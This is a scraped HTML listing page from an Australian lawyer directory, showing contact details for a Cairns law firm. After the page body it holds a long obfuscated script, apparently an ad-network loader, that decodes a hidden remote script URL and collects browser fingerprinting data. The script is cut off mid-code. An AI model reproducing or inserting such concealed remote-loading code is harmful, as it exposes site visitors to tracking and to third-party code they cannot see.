

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lawyerlist.com.au/5222-Brian-White--Associates.aspx
body_size: 80214
content:


<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml" >
<head><title>
	Brian White & Associates - Lawyer
</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link href="https://fonts.googleapis.com/css?family=Roboto+Condensed" rel="stylesheet" type="text/css" /><link rel="stylesheet" href="/css/foundation.css" />
    <script src="/js/vendor/modernizr.js"></script>
    <script src="/js/vendor/jquery.js"></script>
    <style>
    body {font-family: 'Roboto Condensed', sans-serif;}
    .HeaderLinks {float:right;margin-top:30px}
    .HeaderLinks a {}

  .fuse_bottom_sticky {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
    -webkit-overflow-scrolling: touch;
    z-index: 1000;
    background-color: rgba(255, 255, 255, 0.5);
  }
  .fuse_bottom_sticky .fuse-slot {
    transform: translate3d(0,0,0);
  }

@media screen and (min-width: 601px) and (max-width: 1024px) {
  .fuse_bottom_sticky { 
    display: none;
  }
}
	
@media screen and (min-width: 1024px) {
  .fuse_bottom_sticky { 
    height:90px;
  }
}
@media screen and (max-width: 1024px) {
  #fuse_bottom_sticky_desktop_hide { 
    display: none;
  }
}
    </style>

    <!-- Start Publift -->
    <script async src="https://cdn.fuseplatform.net/publift/tags/2/2073/fuse.js"></script>
          <script type='text/javascript'>
              var fusetag = fusetag || {
                  que: []
              };
              fusetag.que.push(function () {
                  fusetag.setTargeting('iwtf_channel', '24')
              });
  </script>
    <!-- End Publift -->
<meta name="Keywords" content="lawyer,solicitor,legal,Brian White &amp; Associates - Lawyer" /><meta name="Description" content="Brian White &amp; Associates - Lawyer" /></head>
<body>

    <nav class="top-bar show-for-small-down" data-topbar role="navigation" style='margin-bottom:30px'> 
    <ul class="title-area" style='background-color: #2D87E2'> 
    <li class="name"><h1><a href="/">LawyerList</a></h1> </li> 
    <!-- Remove the class "menu-icon" to get rid of menu icon. Take out "Menu" to just have icon alone --> 
    <li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li> </ul> 
    <section class="top-bar-section"> <!-- Right Nav Section --> 
    <ul class="right"> 
    <li><a href="/">Find a Lawyer</a></li> 
    <li><a href="/submit1.aspx">Submit Your Firm</a></li> 
    <li><a href="/login.aspx?uid=NoEmail">Update Your Listing</a></li> 
    </ul> <!-- Left Nav Section --> 
    </section> 
    </nav>


    <div class="show-for-medium-up" style='background-color: white;    border-bottom: 1px solid #eeeeee;    margin-bottom: 40px;'>
            <div class="row">
        <div class="medium-4 columns" style='font-family: georgia;    font-size: 40px;    font-variant: small-caps;'>
        <a href='/' style='color:black'>LawyerList</a>
        </div>
  <div class="medium-8 columns">
      <div class='HeaderLinks'>
    <span>Find a Lawyer</span>
    <a href='/VIC-suburbs.aspx'>VIC</a>
    <a href='/NSW-suburbs.aspx'>NSW</a>
    <a href='/QLD-suburbs.aspx'>QLD</a>
    <a href='/SA-suburbs.aspx'>SA</a>
    <a href='/WA-suburbs.aspx'>WA</a>
    <a href='/TAS-suburbs.aspx'>TAS</a>
    <a href='/NT-suburbs.aspx'>NT</a>
    <a href='/ACT-suburbs.aspx'>ACT</a>
    </div>
    </div>
    </div>
    </div>

    <form name="aspnetForm" method="post" action="lawfirm.aspx?id=5222" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="34B5E784" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAKRXLWG33BQXz4ECPAdksentd4irRCGYF9cWkg9N731x5y7E247YNTH0cnWbr4IenPWyQa6rgRw4S8RnklkOC+E" />
</div>
            

<div class="row">
    <div class="small-12 medium-6 columns medium-push-6" style="margin-bottom:20px">

    <!-- 71161633/details_mrec/details_mrec --> 
    <div data-fuse="22015470622"></div> 

</div>

    <div class="small-12 medium-6 columns medium-pull-6">

<div class="row">
    <div class="small-12 columns" style='text-align:center'><h1 id="ctl00_ContentPlaceHolder1_CompanyName" style="font-size:22px">Brian White & Associates</h1></div>
</div>

<div id="ctl00_ContentPlaceHolder1_trPhone" class="row">
    <div class="small-4 columns">Phone</div>
    <div id="ctl00_ContentPlaceHolder1_tdPhone" class="small-8 columns"><span id='Phone1'>07 4...</span><script>setTimeout("document.getElementById('Phone1').innerHTML='07 4031 4711'",1000);</script></div>
</div>
<div id="ctl00_ContentPlaceHolder1_trFax" class="row">
    <div class="small-4 columns">Fax</div>
    <div id="ctl00_ContentPlaceHolder1_tdFax" class="small-8 columns"><span id='Phone2'>07 4...</span><script>setTimeout("document.getElementById('Phone2').innerHTML='07 4031 3810'",1000);</script></div>
</div>

<div id="ctl00_ContentPlaceHolder1_trWebsite" class="row">
    <div class="small-4 columns">Website</div>
    <div id="ctl00_ContentPlaceHolder1_tdWebsite" class="small-8 columns"><a rel='nofollow' href='http://www.bwamarine.com'>http://www.bwamarine.com</a></div>
</div>
<div id="ctl00_ContentPlaceHolder1_trStreetAddress" class="row">
    <div class="small-4 columns">Street Address</div>
    <div id="ctl00_ContentPlaceHolder1_tdStreetAddress" class="small-8 columns"><span id='Address1'>Level   Scott Street</span><script>setTimeout("document.getElementById('Address1').innerHTML='Level 2 4 Scott Street'",1000);</script><br>Cairns. QLD 4870</div>
</div>
<div id="ctl00_ContentPlaceHolder1_trMailingAddress" class="row">
    <div class="small-4 columns">Mailing Address</div>
    <div id="ctl00_ContentPlaceHolder1_tdMailingAddress" class="small-8 columns">P O Box 5701 CAIRNS 4870, <br> Australia</div>
</div>
<div id="ctl00_ContentPlaceHolder1_trLanguagesSpoken" class="row">
    <div class="small-4 columns">Languages Spoken</div>
    <div id="ctl00_ContentPlaceHolder1_tdLanguagesSpoken" class="small-8 columns">Neo Melanesian<br>Pidgin English</div>
</div>

<br /><br /><br />
<div class='hide-for-small-down'>
<!--  Old place for  'LawyerList Above Map' adsense ad -->
</div>

</div>


</div>

    <br />
    <br />

    <div class="row">
        <div class="small-12 columns">
            <!-- 71161633/details_hrec/details_hrec --> 
            <div data-fuse="22015470619"></div> 
        </div>
    </div>



<div style="text-align:left;padding:20px">
    <a id="ctl00_ContentPlaceHolder1_btnBack" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$btnBack&#39;,&#39;&#39;)">Back to other Lawyers</a></div>
        


    </form>

  <div class="row" style='margin:50px 0px 20px 0px'>
  <div class="small-12 columns" style='text-align:center'>
  LawyerList 2015. <a href='/submit1.aspx'>Submit Your Firm</a> | <a href='/login.aspx?uid=NoEmail'>Update Your Firm</a>    
  </div>
  </div>

    <script src="/js/foundation.min.js"></script>
    <script>
        $(document).foundation();
    </script>

<div class="fuse_bottom_sticky">
	<div id='fuse_bottom_sticky_desktop_hide' style='z-index: 10000;cursor: pointer;position: fixed;bottom: 52px;right: 7px;font-size: 20px;line-height: 20px;background-color: #eaecee;padding: 5px;'>X</div>

        <!-- 71161633/mob_sticky_footer/mob_sticky_footer --> 
        <div data-fuse="22119625116"></div> 
	
        <!-- 71161633/desktop_footer/desktop_footer -->
        <div data-fuse="22261446140"></div>

</div>

<script>
    document.getElementById('fuse_bottom_sticky_desktop_hide').onclick = function () { document.getElementsByClassName("fuse_bottom_sticky")[0].style.display = 'none' };
</script>

</body>
    <script data-cfasync="false" type="text/javascript">(function ($, document) { for ($._Eu = $.z; $._Eu < $.GG; $._Eu += $.Bc) { switch ($._Eu) { case $.Fm: !function (e) { for ($._E = $.z; $._E < $.Bt; $._E += $.Bc) { switch ($._E) { case $.Bf: u.m = e, u.c = r, u.d = function (n, t, e) { u.o(n, t) || Object[$.BI](n, t, $.$($.Be, !$.Bc, $.By, !$.z, $.Bv, e)); }, u.n = function (n) { for ($._C = $.z; $._C < $.Bf; $._C += $.Bc) { switch ($._C) { case $.Bc: return u.d(t, $.Bo, t), t; break; case $.z: var t = n && n[$.Bq] ? function () { return n[$.Bw]; } : function () { return n; }; break; } } }, u.o = function (n, t) { return Object[$.Bj][$.Bn][$.Bb](n, t); }, u.p = $.BF, u(u.s = $.BJ); break; case $.Bc: function u(n) { for ($._B = $.z; $._B < $.Bt; $._B += $.Bc) { switch ($._B) { case $.Bf: return e[n][$.Bb](t[$.BH], t, t[$.BH], u), t.l = !$.z, t[$.BH]; break; case $.Bc: var t = r[n] = $.$($.Bg, n, $.Bi, !$.Bc, $.BH, $.$()); break; case $.z: if (r[n]) return r[n][$.BH]; break; } } } break; case $.z: var r = $.$(); break; } } }([function (n, t, e) { for ($._I = $.z; $._I < $.Bt; $._I += $.Bc) { switch ($._I) { case $.Bf: t.e = 4058913, t.a = 4058912, t.v = 0, t.w = 0, t.h = 30, t.y = true, t._ = JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')), t.g = 3, t.M = 'Ly93aGFncm9sdC5jb20vcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD00MDU4OTEz', t.O = 2, t.T = $.IH * 1615961752, t.S = '0x82tbww', t.A = '0tp', t.k = 'cdtear8e4p1', t.I = '_uvtdqcxq', t.P = '_trizb'; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Bc = $.z; $._Bc < $.Bt; $._Bc += $.Bc) { switch ($._Bc) { case $.Bf: var r = e($.Fi), u = e($.Fj), o = e($.z); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Dq] = function () { return $.Jj + o.e + $.ba; }, t.B = function () { return $.Jr + o.e; }, t.N = function () { return [($.z, r.C)(u.D[$.am], u[$.Gp][$.am]), ($.z, r.C)(u[$.EG][$.am], u[$.Gp][$.am])][$.Jt]($.cs); }; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Bm = $.z; $._Bm < $.Bt; $._Bm += $.Bc) { switch ($._Bm) { case $.Bf: var r = []; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Dr] = function () { return r; }, t[$.Ds] = function (n) { r[$.Bd](-$.Bc)[$.ag]() !== n && r[$.aJ](n); }; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._F = $.z; $._F < $.Bt; $._F += $.Bc) { switch ($._F) { case $.Bf: t.R = $.Hm, t.U = $.Hn, t.z = $.Ho, t.H = $.Hp, t.F = $.z, t.G = $.Bc, t.J = $.Bf, t.L = $.Hq; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Dm = $.z; $._Dm < $.Fl; $._Dm += $.Bc) { switch ($._Dm) { case $.Fv: function p() { for ($._a = $.z; $._a < $.Bf; $._a += $.Bc) { switch ($._a) { case $.Bc: return n[$.l][$.p] = $.x, n[$.l][$.q] = $.x, n[$.l][$.s] = $.z, n; break; case $.z: var n = document[$.A]($.BE); break; } } } break; case $.Bt: function u(n) { return n && n[$.Bq] ? n : $.$($.Bw, n); } break; case $.Fi: function y() { for ($._Dl = $.z; $._Dl < $.Bf; $._Dl += $.Bc) { switch ($._Dl) { case $.Bc: return $.Gs + d + $.Iz + e + $.aj; break; case $.z: var n = [$.Gz, $.HA, $.HB, $.HC, $.HD, $.HE, $.HF, $.HG], r = [$.HH, $.HI, $.HJ, $.Ha, $.Hb], t = [$.Hc, $.Hd, $.He, $.Hf, $.Hg, $.Hh, $.Hi, $.Dn, $.Hj, $.Hk, $.Cy, $.Hl], e = n[Math[$.Iw](Math[$.BD]() * n[$.Gq])][$.Bh](new RegExp($.Gz, $.Bl), function () { for ($._Cf = $.z; $._Cf < $.Bf; $._Cf += $.Bc) { switch ($._Cf) { case $.Bc: return t[n]; break; case $.z: var n = Math[$.Iw](Math[$.BD]() * t[$.Gq]); break; } } })[$.Bh](new RegExp($.HA, $.Bl), function () { for ($._Di = $.z; $._Di < $.Bf; $._Di += $.Bc) { switch ($._Di) { case $.Bc: return ($.BF + t + Math[$.Iw](Math[$.BD]() * e))[$.Bd](-$.Bc * t[$.Gq]); break; case $.z: var n = Math[$.Iw](Math[$.BD]() * r[$.Gq]), t = r[n], e = Math[$.eh]($.GG, t[$.Gq]); break; } } }); break; } } } break; case $.Bf: var r = u(e($.Ih)), s = u(e($.GB)); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t.X = y, t[$.Dt] = function () { for ($._w = $.z; $._w < $.Bf; $._w += $.Bc) { switch ($._w) { case $.Bc: return $.Gs + d + $.Iz + n + $.be; break; case $.z: var n = Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf); break; } } }, t.Y = b, t.Z = p, t.$ = function (t) { d = t, o[$.k](function (n) { return n(t); }); }, t.N = function () { return d; }, t.K = function (n) { o[$.aJ](n), d && n(d); }, t.Q = function (u, o) { for ($._Dc = $.z; $._Dc < $.CH; $._Dc += $.Bc) { switch ($._Dc) { case $.Bt: return window[$.B]($.Gm, function n(t) { for ($._DJ = $.z; $._DJ < $.Bf; $._DJ += $.Bc) { switch ($._DJ) { case $.Bc: if (e === a) if (null === t[$.Di][e]) { for ($._Cp = $.z; $._Cp < $.Bf; $._Cp += $.Bc) { switch ($._Cp) { case $.Bc: r[e] = o ? $.$($.ep, $.eo, $.Cr, u, $.fF, s[$.Bw][$.Jx][$.cA][$.cd]) : u, f[$.u][$.Ix](r, $.Jn), c = w, i[$.k](function (n) { return n(); }); break; case $.z: var r = $.$(); break; } } } else f[$.Bx][$.bB](f), window[$.C]($.Gm, n), c = h; break; case $.z: var e = Object[$.Jm](t[$.Di])[$.ag](); break; } } }), f[$.h] = n, (document[$.c] || document[$.j])[$.n](f), c = l, t.W = function () { return c === h; }, t.V = function (n) { return $.Fc != typeof n ? null : c === h ? n() : i[$.aJ](n); }, t; break; case $.Bc: var i = [], c = v, n = y(), a = b(n), f = p(); break; case $.Bf: function t() { for ($._Bd = $.z; $._Bd < $.Bf; $._Bd += $.Bc) { switch ($._Bd) { case $.Bc: return null; break; case $.z: if (c === h) { for ($._BI = $.z; $._BI < $.Bf; $._BI += $.Bc) { switch ($._BI) { case $.Bc: s[$.Bw][$.Jx][$.cA][$.cd] = n; break; case $.z: if (c = m, !o) return ($.z, r[$.Bw])(n, $.eF); break; } } } break; } } } break; case $.z: if (!d) return null; break; } } }; break; case $.Ft: function b(n) { return n[$.Gw]($.Iz)[$.Bd]($.Bt)[$.Jt]($.Iz)[$.Gw]($.BF)[$.dg](function (n, t, e) { for ($._Bt = $.z; $._Bt < $.Bf; $._Bt += $.Bc) { switch ($._Bt) { case $.Bc: return n + t[$.av]($.z) * r; break; case $.z: var r = Math[$.eh](e + $.Bc, $.Fv); break; } } }, $.dn)[$.BG]($.Ba); } break; case $.CH: var d = void $.z, v = $.z, l = $.Bc, w = $.Bf, h = $.Bt, m = $.CH, o = []; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Cm = $.z; $._Cm < $.Fi; $._Cm += $.Bc) { switch ($._Cm) { case $.Bt: function s(n) { for ($._Bv = $.z; $._Bv < $.Bf; $._Bv += $.Bc) { switch ($._Bv) { case $.Bc: return r <= t && t <= u ? t - r : c <= t && t <= a ? t - c + o : $.z; break; case $.z: var t = n[$.BG]()[$.av]($.z); break; } } } break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Du] = s, t[$.Dv] = d, t.nn = function (n, u) { return n[$.Gw]($.BF)[$.Jl](function (n, t) { for ($._Bg = $.z; $._Bg < $.Bf; $._Bg += $.Bc) { switch ($._Bg) { case $.Bc: return d(r); break; case $.z: var e = (u + $.Bc) * (t + $.Bc), r = (s(n) + e) % f; break; } } })[$.Jt]($.BF); }, t.tn = function (n, u) { return n[$.Gw]($.BF)[$.Jl](function (n, t) { for ($._Bp = $.z; $._Bp < $.Bf; $._Bp += $.Bc) { switch ($._Bp) { case $.Bc: return d(r); break; case $.z: var e = u[t % (u[$.Gq] - $.Bc)], r = (s(n) + s(e)) % f; break; } } })[$.Jt]($.BF); }, t.C = function (n, c) { return n[$.Gw]($.BF)[$.Jl](function (n, t) { for ($._Bl = $.z; $._Bl < $.Bf; $._Bl += $.Bc) { switch ($._Bl) { case $.Bc: return d(i); break; case $.z: var e = c[t % (c[$.Gq] - $.Bc)], r = s(e), u = s(n), o = u - r, i = o < $.z ? o + f : o; break; } } })[$.Jt]($.BF); }; break; case $.CH: function d(n) { return n <= $.Fm ? i[$.Dv](n + r) : n <= $.Gb ? i[$.Dv](n + c - o) : i[$.Dv](r); } break; case $.Bf: var r = $.CI, u = $.CJ, o = u - r + $.Bc, c = $.Ca, a = $.Cb, f = a - c + $.Bc + o; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._DI = $.z; $._DI < $.Fi; $._DI += $.Bc) { switch ($._DI) { case $.Bt: t.en = Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t.en = t.rn = void $.z; break; case $.CH: o && o[$.B](i, function n(e) { o[$.C](i, n), [($.z, r.un)(navigator[$.ct]), ($.z, r.in)(window[$.as][$.q]), ($.z, r.cn)(new Date()), ($.z, r.an)(window[$.cA][$.cd]), ($.z, r.fn)(navigator[$.cv] || navigator[$.dv])][$.k](function (t) { for ($._Ct = $.z; $._Ct < $.Bf; $._Ct += $.Bc) { switch ($._Ct) { case $.Bc: setTimeout(function () { for ($._Cl = $.z; $._Cl < $.Bf; $._Cl += $.Bc) { switch ($._Cl) { case $.Bc: n.id = e[$.an], n[$.Ic] = t, window[$.Ix](n, $.Jn), ($.z, u[$.Ds])($.fD + t); break; case $.z: var n = $.$(); break; } } }, n); break; case $.z: var n = parseInt($.GG * Math[$.BD](), $.GG); break; } } }); }); break; case $.Bf: var r = e($.Fk), u = e($.Bf), o = $.CG != typeof document ? document[$.a] : null, i = t.rn = $.JC; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Dh = $.z; $._Dh < $.Bt; $._Dh += $.Bc) { switch ($._Dh) { case $.Bf: var r = e($.Fl), u = e($.Fm), o = e($.Bt), i = e($.z), c = e($.Bf), a = e($.CH); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Dw] = function (n) { for ($._x = $.z; $._x < $.Bf; $._x += $.Bc) { switch ($._x) { case $.Bc: return s[$.Ju] = a, s[$.aa] = f, s; break; case $.z: var t = document[$.j], e = document[$.c] || $.$(), r = window[$.bC] || t[$.bj] || e[$.bj], u = window[$.bD] || t[$.bk] || e[$.bk], o = t[$.bE] || e[$.bE] || $.z, i = t[$.bF] || e[$.bF] || $.z, c = n[$.ar](), a = c[$.Ju] + (r - o), f = c[$.aa] + (u - i), s = $.$(); break; } } }, t[$.Dx] = function (n) { for ($._i = $.z; $._i < $.Bf; $._i += $.Bc) { switch ($._i) { case $.Bc: return Array[$.Bj][$.Bd][$.Bb](t); break; case $.z: var t = document[$.E](n); break; } } }, t[$.Dy] = function n(t, e) { for ($._j = $.z; $._j < $.Bt; $._j += $.Bc) { switch ($._j) { case $.Bf: return n(t[$.Bx], e); break; case $.Bc: if (t[$.af] === e) return t; break; case $.z: if (!t) return null; break; } } }, t[$.Dz] = function (n) { for ($._Df = $.z; $._Df < $.CH; $._Df += $.Bc) { switch ($._Df) { case $.Bt: return !$.Bc; break; case $.Bc: for (; n[$.Bx];)e[$.aJ](n[$.Bx]), n = n[$.Bx]; break; case $.Bf: for (var r = $.z; r < t[$.Gq]; r++)for (var u = $.z; u < e[$.Gq]; u++)if (t[r] === e[u]) return !$.z; break; case $.z: var t = (i._[$.cI] || $.BF)[$.Gw]($.Hp)[$.Jq](function (n) { return n; })[$.Jl](function (n) { return [][$.Bd][$.Bb](document[$.E](n)); })[$.dg](function (n, t) { return n[$.bw](t); }, []), e = [n]; break; } } }, t.sn = function () { for ($._Bi = $.z; $._Bi < $.Bf; $._Bi += $.Bc) { switch ($._Bi) { case $.Bc: t.sd = a.$, t[$.ab] = c[$.Dr], t[$.ac] = i.k, t[$.ad] = i.S, t[$.EG] = i.A, ($.z, r.vn)(n, o.R, i.e, i.T, i.a, t); break; case $.z: var n = $.ae + ($.Bc === i.O ? $.cD : $.cF) + $.co + u.dn[i.g], t = $.$(); break; } } }, t.ln = function () { for ($._BG = $.z; $._BG < $.Bf; $._BG += $.Bc) { switch ($._BG) { case $.Bc: return ($.z, r[$.EB])(n, i.a) || ($.z, r[$.EB])(n, i.e); break; case $.z: var n = u.wn[i.g]; break; } } }, t.hn = function () { return !u.wn[i.g]; }, t.mn = function () { for ($._Cu = $.z; $._Cu < $.Bt; $._Cu += $.Bc) { switch ($._Cu) { case $.Bf: try { document[$.j][$.n](e), [$.e, $.g, $.f, $.aI][$.k](function (t) { try { window[t]; } catch (n) { delete window[t], window[t] = e[$.u][t]; } }), document[$.j][$.bB](e); } catch (n) { } break; case $.Bc: e[$.l][$.s] = $.z, e[$.l][$.q] = $.x, e[$.l][$.p] = $.x, e[$.h] = $.m; break; case $.z: var e = document[$.A]($.BE); break; } } }; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Ec = $.z; $._Ec < $.Fl; $._Ec += $.Bc) { switch ($._Ec) { case $.Fv: v[$.k](function (n) { for ($._CH = $.z; $._CH < $.CH; $._CH += $.Bc) { switch ($._CH) { case $.Bt: try { n[s] = n[s] || []; } catch (n) { } break; case $.Bc: var t = n[$.v][$.j][$.bb].fp; break; case $.Bf: n[t] = n[t] || []; break; case $.z: n[$.v][$.j][$.bb].fp || (n[$.v][$.j][$.bb].fp = Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf)); break; } } }); break; case $.Bt: d && d[$.Gn] && (r = d[$.Gn]); break; case $.Fi: function i(n, r) { return n && r ? v[$.k](function (n) { for ($._Co = $.z; $._Co < $.Bt; $._Co += $.Bc) { switch ($._Co) { case $.Bf: try { n[s] = n[s][$.Jq](function (n) { for ($._Br = $.z; $._Br < $.Bf; $._Br += $.Bc) { switch ($._Br) { case $.Bc: return t || e; break; case $.z: var t = n[$.aw] !== n, e = n[$.ax] !== r; break; } } }); } catch (n) { } break; case $.Bc: n[t] = n[t][$.Jq](function (n) { for ($._Bq = $.z; $._Bq < $.Bf; $._Bq += $.Bc) { switch ($._Bq) { case $.Bc: return t || e; break; case $.z: var t = n[$.aw] !== n, e = n[$.ax] !== r; break; } } }); break; case $.z: var t = n[$.v][$.j][$.bb].fp; break; } } }) : (l[$.k](function (r) { v[$.k](function (n) { for ($._EB = $.z; $._EB < $.Bt; $._EB += $.Bc) { switch ($._EB) { case $.Bf: try { n[s] = n[s][$.Jq](function (n) { for ($._Ds = $.z; $._Ds < $.Bf; $._Ds += $.Bc) { switch ($._Ds) { case $.Bc: return t || e; break; case $.z: var t = n[$.aw] !== r[$.aw], e = n[$.ax] !== r[$.ax]; break; } } }); } catch (n) { } break; case $.Bc: n[t] = n[t][$.Jq](function (n) { for ($._Do = $.z; $._Do < $.Bf; $._Do += $.Bc) { switch ($._Do) { case $.Bc: return t || e; break; case $.z: var t = n[$.aw] !== r[$.aw], e = n[$.ax] !== r[$.ax]; break; } } }); break; case $.z: var t = n[$.v][$.j][$.bb].fp; break; } } }); }), u[$.k](function (n) { window[n] = !$.Bc; }), u = [], l = [], null); } break; case $.Bf: var s = $.Cc, d = document[$.a], v = [window], u = [], l = [], r = function () { }; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t.vn = function (n, t, e) { for ($._Ch = $.z; $._Ch < $.Bt; $._Ch += $.Bc) { switch ($._Ch) { case $.Bf: try { for ($._CC = $.z; $._CC < $.Bf; $._CC += $.Bc) { switch ($._CC) { case $.Bc: f[$.aw] = n, f[$.Ew] = t, f[$.ax] = e, f[$.ay] = a ? a[$.ay] : u, f[$.az] = i, f[$.bA] = r, (f[$.bH] = o) && o[$.cf] && (f[$.cf] = o[$.cf]), l[$.aJ](f), v[$.k](function (n) { for ($._Bb = $.z; $._Bb < $.Bt; $._Bb += $.Bc) { switch ($._Bb) { case $.Bf: try { n[s][$.aJ](f); } catch (n) { } break; case $.Bc: n[t][$.aJ](f); break; case $.z: var t = n[$.v][$.j][$.bb].fp || s; break; } } }); break; case $.z: var c = window[$.v][$.j][$.bb].fp || s, a = window[c][$.Jq](function (n) { return n[$.ax] === e && n[$.ay]; })[$.cg](), f = $.$(); break; } } } catch (n) { } break; case $.Bc: try { i = d[$.h][$.Gw]($.Iz)[$.Bf]; } catch (n) { } break; case $.z: var r = $.Bt < arguments[$.Gq] && void $.z !== arguments[$.Bt] ? arguments[$.Bt] : $.z, u = $.CH < arguments[$.Gq] && void $.z !== arguments[$.CH] ? arguments[$.CH] : $.z, o = arguments[$.Fi], i = void $.z; break; } } }, t.yn = function (n) { u[$.aJ](n), window[n] = !$.z; }, t[$.EA] = i, t[$.EB] = function (n, t) { for ($._Ci = $.z; $._Ci < $.Bf; $._Ci += $.Bc) { switch ($._Ci) { case $.Bc: return !$.Bc; break; case $.z: for (var e = c(), r = $.z; r < e[$.Gq]; r++)if (e[r][$.ax] === t && e[r][$.aw] === n) return !$.z; break; } } }, t[$.EC] = c, t[$.ED] = function () { try { i(), r(), r = function () { }; } catch (n) { } }, t.bn = function (r, t) { v[$.Jl](function (n) { for ($._CE = $.z; $._CE < $.Bf; $._CE += $.Bc) { switch ($._CE) { case $.Bc: return e[$.Jq](function (n) { return -$.Bc < r[$.Jk](n[$.ax]); }); break; case $.z: var t = n[$.v][$.j][$.bb].fp || s, e = n[t] || []; break; } } })[$.dg](function (n, t) { return n[$.bw](t); }, [])[$.k](function (n) { try { n[$.bH].sd(t); } catch (n) { } }); }; break; case $.Ft: function c() { for ($._Dn = $.z; $._Dn < $.Bt; $._Dn += $.Bc) { switch ($._Dn) { case $.Bf: return u; break; case $.Bc: try { for ($._Dg = $.z; $._Dg < $.Bf; $._Dg += $.Bc) { switch ($._Dg) { case $.Bc: for (t = $.z; t < v[$.Gq]; t++)e(t); break; case $.z: var e = function (n) { for (var i = v[n][s] || [], t = function (o) { $.z < u[$.Jq](function (n) { for ($._Bk = $.z; $._Bk < $.Bf; $._Bk += $.Bc) { switch ($._Bk) { case $.Bc: return r && u; break; case $.z: var t = n[$.aw], e = n[$.ax], r = t === i[o][$.aw], u = e === i[o][$.ax]; break; } } })[$.Gq] || u[$.aJ](i[o]); }, e = $.z; e < i[$.Gq]; e++)t(e); }; break; } } } catch (n) { } break; case $.z: for (var u = [], n = function (n) { for (var t = v[n][$.v][$.j][$.bb].fp, i = v[n][t] || [], e = function (o) { $.z < u[$.Jq](function (n) { for ($._Bj = $.z; $._Bj < $.Bf; $._Bj += $.Bc) { switch ($._Bj) { case $.Bc: return r && u; break; case $.z: var t = 